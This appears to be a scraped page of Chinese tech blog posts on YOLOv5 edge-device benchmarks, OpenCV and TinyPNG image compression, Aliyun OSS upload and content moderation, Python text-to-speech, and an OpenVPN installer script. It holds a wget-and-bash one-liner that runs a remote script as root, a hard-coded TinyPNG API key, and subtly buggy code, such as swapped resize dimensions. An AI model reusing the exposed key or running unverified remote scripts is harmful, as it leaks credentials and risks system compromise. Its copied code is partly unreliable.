384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (19/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (20/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s)4.Jetson Nanoyolov5s#TODOyolov5n#TODO汇总设备名Yolov5s测速Yolov5n测速CPUGPU显存成本/价格树莓派4B731ms/1.37FPS352ms/2.84FPS4 核ARM A72 @ 1.5 GHz无无约850Jetson Nano161ms/6.21FPS89ms/11.24FPS4 核ARM A57 @ 1.43 GHz128核Maxwell4GB 64 位 LPDDR4x25.6GB/s约1300Jetson Xavier NX40ms/25FPS32ms/31.25FPS6 核 NVIDIA Carmel ARM®v8.2 64 位 CPU6MB L2 + 4MB L348 个 Tensor Core+384 个 NVIDIA CUDA Core Volta™ GPU8 GB 128 位 LPDDR4x59.7GB/s约4500Jetson AGX Xavier64ms/15.63FPS29ms/34.48FPS8 核 NVIDIA Carmel Armv8.2 64 位 CPU8MB L2 + 4MB L364 个 Tensor Core+512 个 NVIDIA CUDA Core Volta™ GPU32GB 256 位 LPDDR4x136.5GB/秒约10000参考资料NVIDIA Jetson 嵌入式系统开发者套件和模组
-
python-opencv限制图片长宽实现图片压缩 1.业务背景图片压缩前的预处理,适配手机端图片大小显示且尽可能的减少图片存储空间的占用。通过限制图片的最大宽度和最大高度来减少图片的大小。2.核心代码import cv2 import os import shutil import math def img_compress_by_openCV(img_path_local,img_size_thresh = 300,max_height=2560,max_width=1440): # 压缩前图片大小 img_src_size = os.path.getsize(img_path_local)/1024 # 压缩后图片保存地址 img_path_compress = "./images/opencvs_"+img_path_local.split("/")[-1] # 若压缩前图片大小已经大小阈值img_size_thresh则跳过压缩 if(img_src_size<img_size_thresh): print("图片大小小于"+str(img_size_thresh)+"KB,跳过压缩"); shutil.copyfile(img_path_local,img_path_compress) else: print("openCV压缩前图片大小:"+str(int(img_src_size))+"KB") # 计算压缩比 img = cv2.imread(img_path_local) heigh, width = img.shape[:2] print("openCV压缩前图片尺寸(heigh, width)=:("+str(int(heigh))+","+str(int(width))+")") compress_rate = min(max_height/heigh,max_width/width,1) # 调用openCV进行图片压缩 img_compress = cv2.resize(img, (int(heigh*compress_rate), int(width*compress_rate)),interpolation=cv2.INTER_AREA) # 双三次插值 cv2.imwrite(img_path_compress, img_compress) # 压缩后图片大小 img_compress_size = os.path.getsize(img_path_compress)/1024 print("openCV压缩后图片大小:"+str(int(img_compress_size))+"KB") print("openCV压缩前图片尺寸(heigh, width)=:("+str(heigh*compress_rate)+","+str(int(width*compress_rate))+")") return img_path_compress img_path_local = "./images/1684155324391.jpg" img_path_compress = img_compress_by_openCV(img_path_local)运行结果openCV压缩前图片大小:2219KB openCV压缩前图片尺寸(heigh, width)=:(4000,3000) openCV压缩后图片大小:469KB openCV压缩前图片尺寸(heigh, width)=:(1920.0,1440)
-
python调用TinyPNG进行图片无损压缩 1.TinyPNG介绍TinyPNG是一种在线图片压缩工具,可以将图片压缩到更小的文件大小,而且不会对图片质量造成明显的影响。其实现原理主要是基于两个方面:压缩算法和颜色减少。压缩算法TinyPNG使用的是一种叫做Deflate的压缩算法。Deflate算法是一种无损压缩算法,可以将图片的二进制数据进行压缩,从而减小图片文件的大小。在Deflate算法中,压缩的主要思想是利用重复的数据进行替换,从而减小文件的大小。具体来说,Deflate算法主要包括两个步骤:压缩和解压缩。在压缩过程中,数据被分成多个块,并且每个块都有自己的压缩字典。在解压缩过程中,压缩字典用于还原压缩后的数据。2. 颜色减少另一个TinyPNG使用的技术是颜色减少。颜色减少是一种通过减少图片中使用的颜色数来减小文件大小的技术。在实践中,很多图片中使用的颜色实际上是不必要的,因此可以通过将这些颜色删除来减小文件的大小。具体来说,TinyPNG会先对图片进行一个预处理,找出图片中使用频率最低的颜色,并将其替换成使用频率更高的颜色。这个过程是基于一个叫做K-means的算法实现的。K-means算法是一种基于聚类的算法,可以将图片中使用的颜色分成多个聚类,从而找出使用频率最低的颜色。2.python调用TinyPNG API进行图片压缩安装依赖pip install tinify核心代码import tinify import os import shutil def img_compress_by_tinify(img_path_local,img_size_thresh = 200): if not os.path.exists("./images"): os.makedirs("./images") # 压缩前图片大小 img_src_size = os.path.getsize(img_path_local)/1024 # 压缩后图片保存地址 img_path_compress = "./images/compress_"+img_path_local.split("/")[-1] # 若压缩前图片大小已经大小阈值img_size_thresh则跳过压缩 if(img_src_size<img_size_thresh): print("图片大小小于"+str(img_size_thresh)+"KB,跳过压缩"); shutil.copyfile(img_path_local,img_path_compress) else: print("压缩前图片大小:"+str(int(img_src_size))+"KB") # 调用tinyPNG进行图片压缩 tinify.key = "V02hTQyPz4WRXPyCChGv6nJJTZYVtzcd" source = tinify.from_file(img_path_local) source.to_file(img_path_compress) # 压缩后图片大小 img_compress_size = os.path.getsize(img_path_compress)/1024 print("压缩后图片大小:"+str(int(img_compress_size))+"KB") return img_path_compress img_path_local = "./images/1684153992017.jpg" img_path_compress = img_compress_by_tinify(img_path_local) print(img_path_compress)调用结果压缩前图片大小:693KB 压缩后图片大小:148KB ./images/compress_1684153992017.jpg
-
python上传文件到阿里云oss 安装依赖包pip install oss2核心代码import oss2 access_key_id = 'LTA*******************' access_key_secret = 'ZAx*******************************' bucket_name = 'caucshop' endpoint = 'oss-cn-beijing.aliyuncs.com' # 创建bucket对象 bucket = oss2.Bucket(oss2.Auth(access_key_id, access_key_secret), endpoint, bucket_name) # 待上传的文件路径 file_path_local = "./Snipaste_2023-05-13_18-54-02.jpg" # 上传到oss后保保存的路径 file_path_oss = "goodImgsCompresss/"+file_path_local.split("/")[-1] # 读取文件 with open(file_path_local, "rb") as f: data = f.read() # 上传文件 bucket.put_object(file_path_oss, data) # 获取文件的url file_url_oss = "https://"+bucket_name+"."+endpoint+"/"+file_path_oss; print(file_url_oss)执行结果,得到文件在oss中的存储地址,我这里采用的是公共读的权限https://caucshop.oss-cn-beijing.aliyuncs.com/goodImgsCompresss/Snipaste_2023-05-13_18-54-02.jpg参考资料【python】 文件/图片上传 阿里云OSS ,获取外网链接 实例_oss图片外链_维玉的博客-CSDN博客
-
SpringBoot调用阿里云内容审核API实现文本和图片审核 1.服务开通地址:https://vision.aliyun.com/imageaudit?spm=5176.11065253.1411203.3.7e8153f6mehjzV2.引入公共POM依赖<!--json转换依赖--> <dependency> <groupId>com.alibaba</groupId> <artifactId>fastjson</artifactId> <version>2.0.25</version> </dependency> <!--文字内容审核依赖及图片审核依赖共用--> <dependency> <groupId>com.aliyun</groupId> <artifactId>imageaudit20191230</artifactId> <version>2.0.6</version> </dependency>3.文本审核3.1 核心代码private static final String accessKeyId = "<your-access-key-id>"; private static final String accessKeySecret = "<your-access-key-secret>"; @PostMapping("/scanText") public String scanText(@RequestBody HashMap<String,String> reqMap) throws Exception { // 获取待检测的文字 String text = reqMap.get("text"); System.out.println("text="+text); // 返回结果的变量 Map<String,String> resMap = new HashMap<>(); //实例化客户端 Config config = new Config() // 必填,您的 AccessKey ID .setAccessKeyId(accessKeyId) // 必填,您的 AccessKey Secret .setAccessKeySecret(accessKeySecret); config.endpoint = "imageaudit.cn-shanghai.aliyuncs.com"; Client client = new Client(config); /** * spam:文字垃圾内容识别 * politics:文字敏感内容识别 * abuse:文字辱骂内容识别 * terrorism:文字暴恐内容识别 * porn:文字鉴黄内容识别 * flood:文字灌水内容识别 * contraband:文字违禁内容识别 * ad:文字广告内容识别 */ // 设置待检测类型 ScanTextRequest.ScanTextRequestLabels labels0 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("politics"); ScanTextRequest.ScanTextRequestLabels labels1 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("contraband"); ScanTextRequest.ScanTextRequestLabels labels2 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("terrorism"); ScanTextRequest.ScanTextRequestLabels labels3 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("abuse"); ScanTextRequest.ScanTextRequestLabels labels4 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("spam"); ScanTextRequest.ScanTextRequestLabels labels5 = new ScanTextRequest.ScanTextRequestLabels() .setLabel("ad"); // 设置待检测内容 ScanTextRequest.ScanTextRequestTasks tasks0 = new ScanTextRequest.ScanTextRequestTasks() .setContent(text); ScanTextRequest scanTextRequest = new ScanTextRequest() .setTasks(java.util.Arrays.asList( tasks0 )) .setLabels(java.util.Arrays.asList( labels0, labels1, labels2, labels3, labels4, labels5 )); RuntimeOptions runtime = new RuntimeOptions(); ScanTextResponse response = null; try { // 复制代码运行请自行打印 API 的返回值 response = client.scanTextWithOptions(scanTextRequest, runtime); resMap.put("data",JSON.toJSONString(response.getBody().getData().getElements().get(0).getResults())); //调用后获取到他的返回对象, 然后判断我们的文字 是什么内容 List<ScanTextResponseBody.ScanTextResponseBodyDataElementsResultsDetails> responseDetails = response.getBody().getData().getElements().get(0).getResults().get(0).getDetails(); if (responseDetails.size()>0){ resMap.put("state","block"); StringBuilder error = new StringBuilder("检测到:"); for (ScanTextResponseBody.ScanTextResponseBodyDataElementsResultsDetails detail : responseDetails) { if ("abuse".equals(detail.getLabel())) error.append("辱骂内容、"); if ("spam".equals(detail.getLabel())) error.append("垃圾内容、"); if ("politics".equals(detail.getLabel())) error.append("敏感内容、"); if ("terrorism".equals(detail.getLabel())) error.append("暴恐内容、"); if ("porn".equals(detail.getLabel())) error.append("黄色内容、"); if ("flood".equals(detail.getLabel())) error.append("灌水内容、"); if ("contraband".equals(detail.getLabel())) error.append("违禁内容、"); if ("ad".equals(detail.getLabel())) error.append("广告内容、"); } resMap.put("msg",error.toString()); return JSON.toJSONString(resMap); }else { resMap.put("state","pass"); resMap.put("msg","未检测出违规!"); return JSON.toJSONString(resMap); } } catch (Exception _error) { resMap.put("state","review"); resMap.put("msg","阿里云无法进行判断,需要人工进行审核,错误详情:"+_error); return JSON.toJSONString(resMap); } }3.2 调用结果req{ "text":"hello word! 卧槽6666" }res{ "state": "block", "msg": "检测到:辱骂内容、", "data": { "details": [{ "contexts": [{ "context": "卧槽" }], "label": "abuse" }], "label": "abuse", "rate": 99.91, "suggestion": "block" } }4.图片审核4.1 核心代码private static final String accessKeyId = "<your-access-key-id>"; private static final String accessKeySecret = "<your-access-key-secret>"; @PostMapping("/scanImage") public String scanImage(@RequestBody HashMap<String,String> reqMap) throws Exception { // 获取待检测的文字 String image = reqMap.get("image"); System.out.println("image="+image); // 返回结果的变量 Map<String,String> resMap = new HashMap<>(); //实例化客户端 Config config = new Config() // 必填,您的 AccessKey ID .setAccessKeyId(accessKeyId) // 必填,您的 AccessKey Secret .setAccessKeySecret(accessKeySecret); config.endpoint = "imageaudit.cn-shanghai.aliyuncs.com"; Client client = new Client(config); // 设置待检测内容 ScanImageRequest.ScanImageRequestTask task0 = new ScanImageRequest.ScanImageRequestTask().setImageURL(image); // 封装检测请求 /** * porn:图片智能鉴黄 * terrorism:图片敏感内容识别、图片风险人物识别 * ad:图片垃圾广告识别 * live:图片不良场景识别 * logo:图片Logo识别 */ ScanImageRequest scanImageRequest = new ScanImageRequest() .setTask(java.util.Arrays.asList( task0 )) .setScene(java.util.Arrays.asList( "porn","terrorism","live" )); RuntimeOptions runtime = new RuntimeOptions(); // 调用API获取检测结果 ScanImageResponse response = client.scanImageWithOptions(scanImageRequest, runtime); resMap.put("data",JSON.toJSONString(response.getBody().getData().getResults().get(0))); // 检测结果解析 try { List<ScanImageResponseBody.ScanImageResponseBodyDataResultsSubResults> responseSubResults = response.getBody().getData().getResults().get(0).getSubResults(); for(ScanImageResponseBody.ScanImageResponseBodyDataResultsSubResults responseSubResult : responseSubResults){ if(responseSubResult.getSuggestion()!="pass"){ resMap.put("state",responseSubResult.getSuggestion()); String msg = ""; switch (responseSubResult.getLabel()){ case "porn": msg = "图片智能鉴黄未通过"; break; case "terrorism": msg = "图片敏感内容识别、图片风险人物识别未通过"; break; case "ad": msg = "图片垃圾广告识别未通过"; break; case "live": msg = "图片不良场景识别未通过"; break; case "logo": msg = "图片Logo识别未通过"; break; } return JSON.toJSONString(resMap); } } } catch (Exception error) { resMap.put("state","review"); resMap.put("msg","发生错误,详情:"+error); return JSON.toJSONString(resMap); } resMap.put("state","pass"); return JSON.toJSONString(resMap); }4.2 调用结果req{ "image":"https://jupite-aliyun.oss-cn-hangzhou.aliyuncs.com/second_hand_shop/client/img/goodImgs/1683068284289.jpg" }res{ "data": { "imageURL": "http://jupite-aliyun.oss-cn-hangzhou.aliyuncs.com/second_hand_shop/client/img/goodImgs/1683068284289.jpg", "subResults": [ { "label": "normal", "rate": 99.9, "scene": "porn", "suggestion": "pass" }, { "label": "normal", "rate": 99.88, "scene": "terrorism", "suggestion": "pass" }, { "label": "normal", "rate": 99.91, "scene": "live", "suggestion": "pass" } ] }, "state": "pass" }参考资料https://next.api.aliyun.com/api/imageaudit/2019-12-30/ScanImage阿里云文本检测 使用教程(Java)https://vision.aliyun.com/imageaudit?spm=5176.11065253.1411203.3.7e8153f6mehjzV
-
python文字转语音(可保存为mp3) 1.pyttsx3模块(亲测可用)这是一款优秀的文字转语音的模块,它生成的音频文件也比较具有个性化。可以调整声音的音量,频率,变声,当然设置方法都差不多,都是先拿到它对应功能的值然后在进行加减。下载pyttsx3模块pip install pyttsx3调用import pyttsx3 # 初始化 engine = pyttsx3.init(); # 设置个性化参数 engine.setProperty('rate',150) #调整语速 engine.setProperty('volume',2.0) #调整音量 voices = engine.getProperty('voices'); engine.setProperty('voice',voices[0].id); mp3_save_path = "./test.mp3" text="西游记" # 使用引擎进行渲染,亲测不能省略这一步,省略了就保存的文件为空 engine.say(text); engine.runAndWait(); #播放音频 # 保存到文件 engine.save_to_file(text,mp3_save_path);2.gtts模快(亲测没跑通)安装pip install gtts使用from gtts import gTTS mp3_save_path = "./test.mp3" text="西游记" # text:音频内容 # lang: 音频语言 tts = gTTS(text=text, lang='zh-tw') tts.save(mp3_save_path)
-
OpenVPN搭建:实现异地多设备组网 1.服务端一键安装脚本wget https://nos-public.nos-eastchina1.126.net/vpn -O openvpn-install.sh && bash openvpn-install.sh安装完毕后将 /root/ 下的 client.ovpn 文件,下载到本地导入 OpenVPN 客户端连接软件进行连接。注意:强烈建议不要使用默认的 VPN 端口 1194,建议修改为其他端口并防火墙开放该端口,使用云服务器的话还需要在安全组放行。还需要继续创建其他的client.ovpn文件继续执行该脚本即可。bash openvpn-install.sh2.客户端连接2.1 Linuxsudo apt-get install openvpn openvpn client.ovpn开机自启动服务sudo vim /etc/rc.local# exit 0 前面加入如下内容 /usr/sbin/openvpn --config /root/client.ovpn &2.2 windows使用客户端下载地址:https://nos-public.nos-eastchina1.126.net/openvpn-install-2.4.6-I602.exe参考资料搭建 OpenVPN脚本内容备份openvpn-install.sh#!/bin/bash # OpenVPN road warrior installer for Debian, Ubuntu and CentOS # This script will work on Debian, Ubuntu, CentOS and probably other distros # of the same families, although no support is offered for them. It isn't # bulletproof but it will probably work if you simply want to setup a VPN on # your Debian/Ubuntu/CentOS box. It has been designed to be as unobtrusive and # universal as possible. # Detect Debian users running the script with "sh" instead of bash if readlink /proc/$$/exe | grep -qs "dash"; then echo "This script needs to be run with bash, not sh" exit 1 fi if [[ "$EUID" -ne 0 ]]; then echo "Sorry, you need to run this as root" exit 2 fi if [[ ! -e /dev/net/tun ]]; then echo "The TUN device is not available You need to enable TUN before running this script" exit 3 fi if grep -qs "CentOS release 5" "/etc/redhat-release"; then echo "CentOS 5 is too old and not supported" exit 4 fi if [[ -e /etc/debian_version ]]; then OS=debian GROUPNAME=nogroup RCLOCAL='/etc/rc.local' elif [[ -e /etc/centos-release || -e /etc/redhat-release ]]; then OS=centos GROUPNAME=nobody RCLOCAL='/etc/rc.d/rc.local' else echo "Looks like you aren't running this installer on Debian, Ubuntu or CentOS" exit 5 fi newclient () { # Generates the custom client.ovpn cp /etc/openvpn/client-common.txt ~/$1.ovpn echo "<ca>" >> ~/$1.ovpn cat /etc/openvpn/easy-rsa/pki/ca.crt >> ~/$1.ovpn echo "</ca>" >> ~/$1.ovpn echo "<cert>" >> ~/$1.ovpn cat /etc/openvpn/easy-rsa/pki/issued/$1.crt >> ~/$1.ovpn echo "</cert>" >> ~/$1.ovpn echo "<key>" >> ~/$1.ovpn cat /etc/openvpn/easy-rsa/pki/private/$1.key >> ~/$1.ovpn echo "</key>" >> ~/$1.ovpn echo "<tls-auth>" >> ~/$1.ovpn cat /etc/openvpn/ta.key >> ~/$1.ovpn echo "</tls-auth>" >> ~/$1.ovpn } # Try to get our IP from the system and fallback to the Internet. # I do this to make the script compatible with NATed servers (lowendspirit.com) # and to avoid getting an IPv6. IP=$(ip addr | grep 'inet' | grep -v inet6 | grep -vE '127\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | grep -o -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | head -1) VPCSUBNETDEFAULT=$(route -n | grep eth0 | grep 255.255| awk '{print $1,$3}' | tail -n 1| awk '{print $1}') VPCMASKDEFAULT=$(route -n | grep eth0 | grep 255.255| awk '{print $1,$3}' | tail -n 1| awk '{print $2}') if [[ "$IP" = "" ]]; then IP=$(wget -4qO- "http://whatismyip.akamai.com/") fi if [[ -e /etc/openvpn/server.conf ]]; then while : do clear echo "Looks like OpenVPN is already installed" echo "" echo "What do you want to do?" echo " 1) Add a new user" echo " 2) Revoke an existing user" echo " 3) Remove OpenVPN" echo " 4) Exit" read -p "Select an option [1-4]: " option case $option in 1) echo "" echo "Tell me a name for the client certificate" echo "Please, use one word only, no special characters" read -p "Client name: " -e -i netease-b CLIENT cd /etc/openvpn/easy-rsa/ ./easyrsa build-client-full $CLIENT nopass # Generates the custom client.ovpn newclient "$CLIENT" echo "" echo "Client $CLIENT added, configuration is available at" ~/"$CLIENT.ovpn" exit ;; 2) # This option could be documented a bit better and maybe even be simplimplified # ...but what can I say, I want some sleep too NUMBEROFCLIENTS=$(tail -n +2 /etc/openvpn/easy-rsa/pki/index.txt | grep -c "^V") if [[ "$NUMBEROFCLIENTS" = '0' ]]; then echo "" echo "You have no existing clients!" exit 6 fi echo "" echo "Select the existing client certificate you want to revoke" tail -n +2 /etc/openvpn/easy-rsa/pki/index.txt | grep "^V" | cut -d '=' -f 2 | nl -s ') ' if [[ "$NUMBEROFCLIENTS" = '1' ]]; then read -p "Select one client [1]: " CLIENTNUMBER else read -p "Select one client [1-$NUMBEROFCLIENTS]: " CLIENTNUMBER fi CLIENT=$(tail -n +2 /etc/openvpn/easy-rsa/pki/index.txt | grep "^V" | cut -d '=' -f 2 | sed -n "$CLIENTNUMBER"p) cd /etc/openvpn/easy-rsa/ ./easyrsa --batch revoke $CLIENT EASYRSA_CRL_DAYS=3650 ./easyrsa gen-crl rm -rf pki/reqs/$CLIENT.req rm -rf pki/private/$CLIENT.key rm -rf pki/issued/$CLIENT.crt rm -rf /etc/openvpn/crl.pem cp /etc/openvpn/easy-rsa/pki/crl.pem /etc/openvpn/crl.pem # CRL is read with each client connection, when OpenVPN is dropped to nobody chown nobody:$GROUPNAME /etc/openvpn/crl.pem echo "" echo "Certificate for client $CLIENT revoked" exit ;; 3) echo "" read -p "Do you really want to remove OpenVPN? [y/n]: " -e -i n REMOVE if [[ "$REMOVE" = 'y' ]]; then PORT=$(grep '^port ' /etc/openvpn/server.conf | cut -d " " -f 2) PROTOCOL=$(grep '^proto ' /etc/openvpn/server.conf | cut -d " " -f 2) if pgrep firewalld; then IP=$(firewall-cmd --direct --get-rules ipv4 nat POSTROUTING | grep '\-s 10.8.0.0/24 '"'"'!'"'"' -d 10.8.0.0/24 -j SNAT --to ' | cut -d " " -f 10) # Using both permanent and not permanent rules to avoid a firewalld reload. firewall-cmd --zone=public --remove-port=$PORT/$PROTOCOL firewall-cmd --zone=trusted --remove-source=10.8.0.0/24 firewall-cmd --permanent --zone=public --remove-port=$PORT/$PROTOCOL firewall-cmd --permanent --zone=trusted --remove-source=10.8.0.0/24 firewall-cmd --direct --remove-rule ipv4 nat POSTROUTING 0 -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP firewall-cmd --permanent --direct --remove-rule ipv4 nat POSTROUTING 0 -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP else IP=$(grep 'iptables -t nat -A POSTROUTING -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to ' $RCLOCAL | cut -d " " -f 14) iptables -t nat -D POSTROUTING -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP sed -i '/iptables -t nat -A POSTROUTING -s 10.8.0.0\/24 ! -d 10.8.0.0\/24 -j SNAT --to /d' $RCLOCAL if iptables -L -n | grep -qE '^ACCEPT'; then iptables -D INPUT -p $PROTOCOL --dport $PORT -j ACCEPT iptables -D FORWARD -s 10.8.0.0/24 -j ACCEPT iptables -D FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT sed -i "/iptables -I INPUT -p $PROTOCOL --dport $PORT -j ACCEPT/d" $RCLOCAL sed -i "/iptables -I FORWARD -s 10.8.0.0\/24 -j ACCEPT/d" $RCLOCAL sed -i "/iptables -I FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT/d" $RCLOCAL fi fi if hash sestatus 2>/dev/null; then if sestatus | grep "Current mode" | grep -qs "enforcing"; then if [[ "$PORT" != '1194' || "$PROTOCOL" = 'tcp' ]]; then semanage port -d -t openvpn_port_t -p $PROTOCOL $PORT fi fi fi if [[ "$OS" = 'debian' ]]; then apt-get remove --purge -y openvpn else yum remove openvpn -y fi rm -rf /etc/openvpn echo "" echo "OpenVPN removed!" else echo "" echo "Removal aborted!" fi exit ;; 4) exit;; esac done else clear echo 'Welcome to this quick OpenVPN "road warrior" installer' echo "" # OpenVPN setup and first user creation echo "I need to ask you a few questions before starting the setup" echo "You can leave the default options and just press enter if you are ok with them" echo "" echo "First I need to know the IPv4 address of the network interface you want OpenVPN" echo "listening to." read -p "IP address: " -e -i $IP IP echo "" echo "Which protocol do you want for OpenVPN connections?" echo " 1) UDP (recommended)" echo " 2) TCP" read -p "Protocol [1-2]: " -e -i 1 PROTOCOL case $PROTOCOL in 1) PROTOCOL=udp ;; 2) PROTOCOL=tcp ;; esac echo "" echo "What port do you want OpenVPN listening to?" read -p "Port: " -e -i 1194 PORT echo "" echo "what VPC subnet?" read -p "VPC subnet(E.g 172.16.0.0): " -e -i $VPCSUBNETDEFAULT VPCSUBNET echo "" echo "what VPC mask?" read -p "VPC mask(E.g 255.255.0.0): " -e -i $VPCMASKDEFAULT VPCMASK echo "" # echo "Which DNS do you want to use with the VPN?" # echo " 1) Current system resolvers" # echo " 2) Google" # echo " 3) OpenDNS" # echo " 4) NTT" # echo " 5) Hurricane Electric" # echo " 6) Verisign" # read -p "DNS [1-6]: " -e -i 1 DNS # echo "" echo "Finally, tell me your name for the client certificate" echo "Please, use one word only, no special characters" read -p "Client name: " -e -i netease-b CLIENT echo "" echo "Okay, that was all I needed. We are ready to setup your OpenVPN server now" read -n1 -r -p "Press any key to continue..." if [[ "$OS" = 'debian' ]]; then apt-get update apt-get install openvpn iptables openssl ca-certificates -y else # Else, the distro is CentOS yum install epel-release -y yum install openvpn iptables openssl wget ca-certificates -y fi # An old version of easy-rsa was available by default in some openvpn packages if [[ -d /etc/openvpn/easy-rsa/ ]]; then rm -rf /etc/openvpn/easy-rsa/ fi # Get easy-rsa wget -O ~/EasyRSA-3.0.4.tgz "https://nos-public.nos-eastchina1.126.net/EasyRSA-3.0.4.tgz" tar xzf ~/EasyRSA-3.0.4.tgz -C ~/ mv ~/EasyRSA-3.0.4/ /etc/openvpn/ mv /etc/openvpn/EasyRSA-3.0.4/ /etc/openvpn/easy-rsa/ chown -R root:root /etc/openvpn/easy-rsa/ rm -rf ~/EasyRSA-3.0.4.tgz cd /etc/openvpn/easy-rsa/ # Create the PKI, set up the CA, the DH params and the server + client certificates ./easyrsa init-pki ./easyrsa --batch build-ca nopass ./easyrsa gen-dh ./easyrsa build-server-full server nopass ./easyrsa build-client-full $CLIENT nopass EASYRSA_CRL_DAYS=3650 ./easyrsa gen-crl # Move the stuff we need cp pki/ca.crt pki/private/ca.key pki/dh.pem pki/issued/server.crt pki/private/server.key pki/crl.pem /etc/openvpn # CRL is read with each client connection, when OpenVPN is dropped to nobody chown nobody:$GROUPNAME /etc/openvpn/crl.pem # Generate key for tls-auth openvpn --genkey --secret /etc/openvpn/ta.key # Generate server.conf echo "port $PORT proto $PROTOCOL dev tun sndbuf 0 rcvbuf 0 ca ca.crt cert server.crt key server.key dh dh.pem auth SHA512 tls-auth ta.key 0 topology subnet server 10.8.0.0 255.255.255.0 ifconfig-pool-persist ipp.txt" > /etc/openvpn/server.conf echo "push \"route $VPCSUBNET $VPCMASK vpn_gateway\"" >> /etc/openvpn/server.conf echo "keepalive 10 120 cipher AES-256-CBC comp-lzo user nobody group $GROUPNAME persist-key duplicate-cn max-clients 10 persist-tun status openvpn-status.log verb 3 crl-verify crl.pem" >> /etc/openvpn/server.conf # Enable net.ipv4.ip_forward for the system sed -i '/\<net.ipv4.ip_forward\>/c\net.ipv4.ip_forward=1' /etc/sysctl.conf if ! grep -q "\<net.ipv4.ip_forward\>" /etc/sysctl.conf; then echo 'net.ipv4.ip_forward=1' >> /etc/sysctl.conf fi # Avoid an unneeded reboot echo 1 > /proc/sys/net/ipv4/ip_forward if pgrep firewalld; then # Using both permanent and not permanent rules to avoid a firewalld # reload. # We don't use --add-service=openvpn because that would only work with # the default port and protocol. firewall-cmd --zone=public --add-port=$PORT/$PROTOCOL firewall-cmd --zone=trusted --add-source=10.8.0.0/24 firewall-cmd --permanent --zone=public --add-port=$PORT/$PROTOCOL firewall-cmd --permanent --zone=trusted --add-source=10.8.0.0/24 # Set NAT for the VPN subnet firewall-cmd --direct --add-rule ipv4 nat POSTROUTING 0 -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP firewall-cmd --permanent --direct --add-rule ipv4 nat POSTROUTING 0 -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP else # Needed to use rc.local with some systemd distros if [[ "$OS" = 'debian' && ! -e $RCLOCAL ]]; then echo '#!/bin/sh -e exit 0' > $RCLOCAL fi chmod +x $RCLOCAL # Set NAT for the VPN subnet iptables -t nat -A POSTROUTING -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP sed -i "1 a\iptables -t nat -A POSTROUTING -s 10.8.0.0/24 ! -d 10.8.0.0/24 -j SNAT --to $IP" $RCLOCAL if iptables -L -n | grep -qE '^(REJECT|DROP)'; then # If iptables has at least one REJECT rule, we asume this is needed. # Not the best approach but I can't think of other and this shouldn't # cause problems. iptables -I INPUT -p $PROTOCOL --dport $PORT -j ACCEPT iptables -I FORWARD -s 10.8.0.0/24 -j ACCEPT iptables -I FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT sed -i "1 a\iptables -I INPUT -p $PROTOCOL --dport $PORT -j ACCEPT" $RCLOCAL sed -i "1 a\iptables -I FORWARD -s 10.8.0.0/24 -j ACCEPT" $RCLOCAL sed -i "1 a\iptables -I FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT" $RCLOCAL fi fi # If SELinux is enabled and a custom port or TCP was selected, we need this if hash sestatus 2>/dev/null; then if sestatus | grep "Current mode" | grep -qs "enforcing"; then if [[ "$PORT" != '1194' || "$PROTOCOL" = 'tcp' ]]; then # semanage isn't available in CentOS 6 by default if ! hash semanage 2>/dev/null; then yum install policycoreutils-python -y fi semanage port -a -t openvpn_port_t -p $PROTOCOL $PORT fi fi fi # And finally, restart OpenVPN if [[ "$OS" = 'debian' ]]; then # Little hack to check for systemd if pgrep systemd-journal; then systemctl restart openvpn@server.service else /etc/init.d/openvpn restart fi else if pgrep systemd-journal; then systemctl restart openvpn@server.service systemctl enable openvpn@server.service else service openvpn restart chkconfig openvpn on fi fi # Try to detect a NATed connection and ask about it to potential LowEndSpirit users EXTERNALIP=$(wget -4qO- "http://whatismyip.akamai.com/") if [[ "$IP" != "$EXTERNALIP" ]]; then echo "" echo "Looks like your server is behind a NAT!" echo "" echo "If your server is NATed (e.g. LowEndSpirit), I need to know the external IP" echo "If that's not the case, just ignore this and leave the next field blank" read -p "External IP: " -e -i $EXTERNALIP USEREXTERNALIP if [[ "$USEREXTERNALIP" != "" ]]; then IP=$USEREXTERNALIP fi fi # client-common.txt is created so we have a template to add further users later echo "client dev tun proto $PROTOCOL sndbuf 0 rcvbuf 0 remote $IP $PORT resolv-retry infinite nobind max-clients 10 persist-key persist-tun remote-cert-tls server auth SHA512 cipher AES-256-CBC comp-lzo #setenv opt block-outside-dns key-direction 1 auth-nocache verb 3" > /etc/openvpn/client-common.txt # Generates the custom client.ovpn newclient "$CLIENT" echo "" echo "Finished!" echo "" echo "Your client configuration is available at" ~/"$CLIENT.ovpn" echo "If you want to add more clients, you simply need to run this script again!" fi
-
